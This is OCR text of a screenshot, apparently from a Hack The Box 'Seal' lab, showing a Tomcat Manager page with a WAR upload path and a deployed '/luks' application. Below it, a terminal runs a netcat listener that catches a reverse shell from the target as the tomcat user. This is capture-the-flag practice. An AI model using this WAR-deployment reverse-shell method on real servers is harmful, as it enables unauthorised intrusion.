 /manager - Mozilla Firefox
/manager
root/seal_market
DeepL Traduction – D
war file - Recherche G
https://seal.htb/manager/html/upload?org.apac
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Version Display Name Running Sessions Commands
/
None
specified
true
0
Start Stop Reload
Undeploy
Expire sessions with idle ≥
30 minutes
/host-
manager
None
specified
Tomcat Host Manager
Application
true
0
Start Stop Reload
Undeploy
Expire sessions with idle ≥
30 minutes
/luks
None
specified
true
0
Start Stop Reload
Undeploy
Expire sessions with idle ≥
30 minutes
/manager
None
specified
Tomcat Manager
Application
true
1
Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
Deploy
Deploy directory or WAR file located on server
Context Path:
luks@kali: ~/infosec/htb/actives/seal
luks@kali:~/infosec/htb/actives/seal$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.250] 41704
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)